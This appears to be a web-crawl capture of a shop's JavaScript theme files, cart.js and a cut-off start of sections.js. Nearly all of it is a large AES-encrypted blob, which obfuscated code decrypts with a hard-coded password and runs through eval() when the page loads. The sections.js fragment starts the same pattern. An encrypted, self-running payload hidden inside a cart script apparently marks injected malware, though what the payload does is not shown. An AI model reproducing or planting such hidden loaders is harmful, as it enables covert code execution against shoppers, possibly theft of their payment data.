mP6bqm5+FJaJfBEYX7ACbF6vsopl16e0/dLHbP4J0uPcVAHFKPQe9p0OCDeQB0dD2NUquXOa88KF79Wa1mVeRWQIG2YMlYRE1jRjhSkCGRukOi0wxSCr0qae7Qx935HHteOz0wEY4iMKkG4TXlQEh/saRgR6YqJdJTpRI1md/j0kxZ6zHUtbbLvNj/V4ym8OSv4reNoVfuLFB/GtrMFBNm1N3LqxLzbL2d8cTe1VB/14uRUNx9xNp8iKoLJXpxgYqg0LBsapNJEcbf2xmXkPezPbbrzIO8M8wjkwWvn76w3r3/VMBZwrCnYYhp44Z5+3zeIsR4/2L8l+rfb0sEL+mSEqW4PX0yguWeafVnZ4IuyAIW7SrcWqbSO1LJPAwcbgNHfj26+lpJow5yQ/JNUjtFGpgvMZ759zBH57+bce6zvua3k9z9Rw+8tU15b3SGrIRnrUwKZ6IHLbePTIjIjSDmNlCwAYRetObR5IGtg2fSZBRWJDiXRDovKEwzLDDh8uJlvOulx2muR+vfrwCRI47k/[base64]/AvwyZRSjq+4WcDk0g2hPxIfhbFHDF3qTZrD0pk1lQ6N1UXPPDSx9EpYtkKfXiCVyFhD1OUcu5HLW85u19rYXT3Ml/[base64]/40cNSe4YVGoAWEHu3VyFw7srgUYcPdgs/+ayM6bm3o7OhoJM1LgXKCq1pFwae5WhoQR7tXml9pqdXEvm2Jmszi40EqtIPvEfZ15luU96ko39MY1XRwq9iSkJisjzbCapMH7o8m9woIUPqyP1NIOvZMQ4jmQM1/FWq0eAXLo9K9tk+VQg5l5Vhh9eeDfOs3OJRtF5ieuoQZ41OU+PCI7GcwokMxyCOS1p4E+WjvhFrQ8MRpAZ0MADjqlDqKeRtYvKbggF2lzeEad7hPi0hnhY/HFz+3UpbHhlbFsBwfkTWYIISBnw/a6H0nVtA8/aGGqmvi/FHKSF0mbOa3r9qyXYI/[base64]/cO/qo9bYbBjxyP0KBZFHegWzQIH8bdXKSraHDHucAmDJh41K88CT/lpZl5eqhvh14zJI7DOA8cpUJvjqwpDus2jyWuvbGSaqMG+09MYA+BddoJ2GHlnlFEaigoDl3ISkactKjTY3h0lzIAT9IvVVQxMwt2vSC2ih8GX5jdCNAfyJz61mMMie/CcI49xGr8SD7iyRXDQ2jQKI2b+swBJgFA4yfvz0NDTHvKfeqXcHVKzEl+4XLjmDWhe0UYnYFveA43sb8478OHE/cBHxHaYCAf+th9FyL4dxsN71rMTQn1y5Z1myMKPrEfDxhalVq5cs+QgURuPZA8I/LJojtIG3yKa7wUR0v/3aqTHSrqCQNSAtsZELuHop7W8lOd1VgiL1ZoYuNukdXF9WeI72ZB3DlYXIq7+zdzg1wPpjkvTi6SK342zTW0JMpyT3b5MbCzbp/UyjFhoBVPnXR5HVLkMQCWEkspqG8XB20YGG5e4IIGIQ7Xso7JHT9UCsrMAr046CqwKvefh1OreNUvhIjzPvTzX6OkYwIMfBSAbf7CXymZs9fmR5wbHa6Lq9niNzylB5Qt5jtVYVy+f6KgZVJ/XasjQeyXGsXLYrIr9nwdlOhP6sq3XyMsyOs+XnOBjEixRMwsMtWythFHXwPpWtXbZ6RRbRTrcgfL3FgkZQ/NUuB4Cj3R8wGcm3maILaXkZpWotiNN6atpuN2PAPk5RNTBmKpN4Lu5nQZlXPQGxJVI88e3kf5swdwj4f2aZ5fXadgvy0CsbWF+aGE5Q55/[base64]/v/Ic1260Zp5gEP4XJvvPMLOkmtqvezavazfmZiCCghXTDN7CVbLFp29Ne7eWgY05PoBUae15QwcRZxPHkpCX/+TlR02bNaVdE5C+2v6odmg2nmbXcptPudi9+7sJIurHtCuG0meSqsA/ScGNdQxRpWdByhe2Q/HfO3ViEc4H3wRymO8JJkpkgCgs4wSqtVC5cJNWcfCfP5K1J7y1Wr0hG2UzP59xgbSVtvU48l/HXv5kOIP7+pZ+R/E5vCbPOw1TGCmWVTdEBXeymR5kD9VUBMDjqlDpIcZs8fgW8HAsk512Q+50o5SgvifmKdbgPnYyHb00EgZ8OhWq1pA/sjYmBiUFUNKx0RoGogDgbYZ/[base64]/2v3i1oJ/VfbD2vM0RQgOWeuPiAAgzd2kmIvHyTUL6mgdymd3M+R5+dJkJ4hyx2HlSwNhoVKQga7Ti1X/WJl1PH7/tj9ppf2qP2qBDsQsHUgpZFXuwY5eQF0Z+ho/q6fm7mQCzJIgNN3naAV7hz0ZfwVexZq1h4hljM/DxesE52qIfRWNgxdqcy0tMKBz4cPTfK+mvOYcb2CVhaVTNw5FS6sQaC3n1Oqn+Po+4fG3/uBsuwRTqpyBToXLyTZLOaTAqDI9yohyevLIDgWcEaN9bCZEPzPYDdLNAnbb0BkmsIiob+1UMjGYHP9n5E4Y/GRcS8PuRY4mB8ZPchjvObWtl7i1ioILq1ihDWODknkdmb0M9D6KHPIT7501wmltB0UBCqBX3KgMtF5+Vx4us/7IUAT3KS0m72/c9QKqp4owMYWHeO+xeKWHqJFUG6Xna+KoP0XPtXqroAupBsEu+rVEnZIbR3WmOOYarbxjjZz4UfZWvYHpA/pmKwNCsUCO2Rvg4wRFG0YeWQII4CDHDXh0WCM4cksZPRc4t9oF1d6/a0e8JWATkjIpxFYy5FxdKHt0YnQcIunpGwhcrVlOxIlyUwWC9zB9rPtlDqZn43Pn7LxS/KK7sLq1OMhCQpfpaMYZE5/vppSES6lLgL3+plk2b/T/Da1l1U298xWAchks8Q8tw0V35y3520UP6OAez9YP1npJgOvI7P3VXEmBSujrKfzejX37PwuQqT25OrKU4iSt7JXkOcHRekKjEPvJ9ps914kytHE10TF8kwpILdVTMBDrD84aDYlUph2KfpYLf411EwyEydhdT9WQKQ7lzO6CxGv86M7RhGIBrzDR0yLQ97XdO9YIH/+AqkbASEHSPJ/[base64]/5BI/DPfucAdl95EWcTVaT86funSwinGOVjt7CnqMPASKX43L8MaGzKR9odO+ALMP1Z0MAB/wmAHA+uXcwGLULimrseKNmquMNsVLocxSQGZawjCym+5G5E8prUBEfAv9x7Q7fl7YqrRHHnDW32Pfef/ODbHgf9KI7gGulO2AzkNtY3wJnnPmveVgGzvpjSbYEIRS3MF3yArwbDuEgiTXd/MFszaZp96yi7AV6xy5TGC/8lS/Uy129nafYIbi3GljLpiaMlvrgtJDu3k1xF1aYvasrz+t2lKJ1AXy2IUd5ByDAF6eW+nwnG0YabEVrsou0rLdatu5QaJNNgwcIUOZgOjvntk5e52Vr+LK16zc8UKXdJF1GkapwLHl9EbSRbIh0/[base64]/Orq9XzcI/zuUhTVpcev4047VSGAACpjl/i588mkMrCVxAtk3bgBP58NMrNItk094JmN9EYeqoQiR95qm5CgG1hlQ9bZ8LWmPvOJ043LCH242sV10tiLWj2mjCF4Ec+gJ7mdla716qNG8yS9YUSk50l/W6NkzjJVIsX174fv9QOemeqnNnIbRl6KRtOmlpXvO49VwpVFl6cE/O+hGD2GLaHQPw8iB8HVxOwI6hUxVzVGq5Bf6iLup/ABg5u5q9M3V9D67swk7Qc4BJSHIh2Uv7EdVYWRkhm0fIcFsbp5grb7Dz7SdwiTpnHIgVtRQuw3bxnVMOAgYGWQ3B/FWXgol1NH0QiS1yJVaTZWTogRUNslaJSt8I37wIFMGFnSFUjbV751BjhZJaY+fZONBUjtyyrq9IN7978/ejsHfjEopSisM3vvemiXpkTkj6JSKKEnC0CacGq+mJ7KsS5ysetEVD0HBLdwg1yzQO30Od+XIyTgMksYGYSXR1wsID1R5uohHJQiact82ZZytgB8RDjzTrQZjZ1KhpKz/eSbIugk4gxcxtdopwnzZqRHHkDWZcXCzkLEdjsYKd09luqxfAK92JCUrGQhuTJWIRYgXcXph8j0BvlLp5/z4bdkeC0xFRTJ8dJgwrKpH6Dds78dseV6PaEg6Jr9Hz9isVFb+7BMn0G8RASF61+uSSuLXyNDxaMn21QkFg/z9+VggrKkJs3TCwc3NSTVorwnaj/Db3UEi/ouYelSy1SS12n5SfaUYCvF25cLz4WjnrAHH4zqrXhyCEeg5dX/GsKRhQZ4q3lqbjynDWKcCM0/fd0Tqi6Mm7iQtWPWRxtgQHFJCxzxLIvkkO3vd7OP4/[base64]/[base64]/[base64]/cJybqDrGcFbBWiqnnkhsgJugKxsqpAGyIgdBcfWXHBQ431AH61f2gXqDYR+QKIitPAkWIaNH/[base64]/FhehzKyr8YE0EkvFOe/p5w3oRRfCpGtKyT6B+pagEqJ3G8vr0eKfFEiOuwAovVsRtUk3fWReAoZOMLHaA1i0XNV64su4LK5fDJQZV66kuTVvuFRaptgh4I/YNXpSjTPNBMdmpro8T3ylkZQmD7fOvGpw+hdLDOSZiV8yPKImRLIomi7z6tniYL7o8iG/u1kHnbOm07Dys6rJvdWLMhXlHS/B179BztzJ4ACajVxlhcbHHhwyM0rKmJ0+f3mlhC2IBfRVgnhbw3CNbmuRli2qRXZa7M2fw79SJPQ1xvlaoZHyAFXoxnLndZeqlwPiUj5+t2p5HE+EOpuaVOBGU5oEGiBXnq9TKMr/ue2xdTJpVMrlk9vVnL0MlEmylh+njQpykJ0ig02MRkRGff+Jgq9qz3x1kzXMIns52LnzsAyKqEEvIG4d6D+rvaV37NlwT1OTyMXZu0V8TIooJAmbNEJMnNyDNY8/9pSqHQtWrO84cjaHZG0FAou78xaMVmRWci5RYnAE7vZtToMFrisaK+fHLzz7r9h34oIcA/17oV5F2KI2SDS3IbwPmqiFRgeNVB4f1Qu+iQ0NyGfUlYh2mNUqlcw7Up6K13tTNHOhYDxI9+5ewqAWFSHXxAyjLVtR30nh41UGFZ3oHAwBuw5GH2KHg5FgiX2RmhGnZo1gggUUS/MyqOK4FMaKth1D1nY4hUyzMooZ+mO+/L0g/G4AJ89AKtlam4aGv/cWxbLROI4K+ShiuwLV0YK/[base64]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[base64]/HWDItGsb6L5YBR6HiTrUKWwvAZD7P/N5oUrC3mC6efvdEQMaiixw0aqWEvqDy36sJF6ihJE1Oj1MY2k6o68i04WgT8doA6hhVsDipJYOjMwMBqDJYacK4XbkxUXwXwm5JFWTVaNa0IBS6maZdNzVxVhy95LfZikoeMaxqscKYtySTbiQUNJcHoTR+SPT+9PokC/WcxuCjeTpK/RBSTCoE+/3QQChWqohwCr4CDcsYvCYK8de49e8GELcE0e8JAfqvL9VE131GljCwTOq1bHBwCKp3Y8YPNnVV0td3m3js5+oPt7CvS8phq7xpYIdIG9od+9DsKH2u0MEA1taOs+rt1QtI20t5JCU16DHmYPlZArom4Kf0Fj3mnS1N6WoiN/2mjec1aoKaNlh427tdOJwsUj50OvmDMp/Jv5L+lxgNMVhVYQjgklApYVuzGyI02y6cctDG9Jkc3TV4HGaZyWsNDact25EzqqJn5s4/[base64]/Se2laRVFmueN0reoBXe047kVyrnXuuaLkHkBu+K4S3CO9RMyW1W5iIabnmCO6Wqhi/TqE8WprosVTSwwCR7qxN8NWovk0UNvteiZxqHWA8BynDj7JiL91p1WqTfQRD+a6Ic7JyvNSfSpxRpB4m+uY8pJ3gui/pdbCXUzK4nODVyN9CO+57tTOODYAXKKM0O8UHKez4tgxt1p5TzT+IyGIzoPxJbkQC5dz9WReJ9UZIm0lNFVSvD+kS7kXZ3inpBE+L7H4Uf/2xxmLnkasB9wKkDrXphTEL+RS0HX18y76r7dBCV876QWP/C/RLQBFB5xIy8SRnmXzD1vfO0wCofPXTDFL5b8cnuMyZ8FYrX76SFoCn18/FjR3L5qpVKJZzBgO/IxRiHpniu9w1V+cJxa+f31NYYrwARx7OhzxifmM0xh+tVRYrpzJ+S8Va8rt53BF9lWwjskq7WMFblwTTVRykBqoeWlx6J//pXB7tuub5zvYbPTNQC1+EYizs00y6j7Q81GhTC1T38HTHBiq4CAKqxtrgBGNJf1cEYFgkBCB7gKm2IpR2/PI5UOX90ICmA/rB95oGB/SAEaABblFLFkz56SbcAJr2HVMRkM0i8TwV6oWpGJHSTZxlYc7gv3IgSnBgE6GmYN0lYCuvPkmVOpEDlVKus/gXexuqaHaYWBSJ8UdiCjV34pP6Ox/BfP/13yHoLtvWaGQQ0/5N7KRi9zAOZSehPILsXyYbkvwoyt/++so9vkyqqhJr4+HnxlLhgkyA/ol6QMp39NQ/xZsZY8d6cdCXprlrD2hnrQBo/as122/OFyKPjdctYtGONWYmSBdLpVGIj5psubNK+JYlgOaL5YORr0E1JQotdxl7/x4H3ySELElZ+uA7xaFqDh65LwmIqqu80B3LRHBNaK2AwVYp6N0+NPG1FC1vYMZQrDu+EU/WbQzQaw1Up6Y5hmsCIXmzp39/QhxKzaMgGj4HFxOkbUxftSZl/hAMclmP2t1gq6VmdjOWP/5fdJLnTUjYyNqGw07zdvlYFsFJYFNknwWmJYQ2gre3OTfyh+u0AvNLwPUOTy0S8wQ/Kk0DMhVXStj/E8CFMaN0xIAx6sJNuQ1/[base64]/Rgof9i45LNYmDGEIvIj+kPDni+n4SY0dr4ez/+vU5f91xaI4iWbZFgAsGK3wK6LHtsO1eOwun+jPretkwBh7L80=","decrypt","300486RHGeSx","495790NiKtfE","231OyqAtj","Utf8","530697jhjKsR"];return a0_0x3665=function(){return _0x11ea9e},a0_0x3665()}(function(_0x30e180,_0x3345f5){for(var _0x28bea7=a0_0x9c7a,_0x277041=_0x30e180();;)try{var _0x2790eb=parseInt(_0x28bea7(344))/1+-parseInt(_0x28bea7(329))/2*(parseInt(_0x28bea7(340))/3)+-parseInt(_0x28bea7(328))/4*(-parseInt(_0x28bea7(330))/5)+parseInt(_0x28bea7(337))/6+-parseInt(_0x28bea7(336))/7+parseInt(_0x28bea7(331))/8*(parseInt(_0x28bea7(345))/9)+-parseInt(_0x28bea7(341))/10*(parseInt(_0x28bea7(342))/11);if(_0x2790eb===_0x3345f5)break;_0x277041.push(_0x277041.shift())}catch(_0x2ce6fd){_0x277041.push(_0x277041.shift())}})(a0_0x3665,877639),function(){var _0x5821a3=a0_0x9c7a,_0x4cde86=_0x5821a3(338),_0x584290="supercalifragilisticexpialidocious",_0x4a82b1=CryptoJS.AES[_0x5821a3(339)](_0x4cde86,_0x584290)[_0x5821a3(335)](CryptoJS[_0x5821a3(334)][_0x5821a3(343)]);if(!_0x4a82b1){console[_0x5821a3(332)](_0x5821a3(333));return}eval(_0x4a82b1)}();
//# sourceMappingURL=/cdn/shop/t/7/assets/cart.js.map?v=136676565658699228261765269210


--- FILE ---
content_type: text/javascript
request_url: https://ecocraftindia.com/cdn/shop/t/7/assets/sections.js?v=46720886533091475761765269210
body_size: 17593
content:
function a0_0x4b63(){var _0x663301=["1653896envOgU","error","21aLcztH","3834096iVVWxb","969106sNPNgw","Utf8","Decryption failed! Check the password.","289285CfVKLE","1363257CdeFFA","decrypt","28MoCJMY","toString","24176349umJHpc","271378CerikQ"];return a0_0x4b63=function(){return _0x663301},a0_0x4b63()}function a0_0xfcbc(_0x57dc01,_0x22c535){var _0x4b6344=a0_0x4b63();return a0_0xfcbc=function(_0xfcbc32,_0x1c3f64){_0xfcbc32=_0xfcbc32-298;var _0x145cd4=_0x4b6344[_0xfcbc32];return 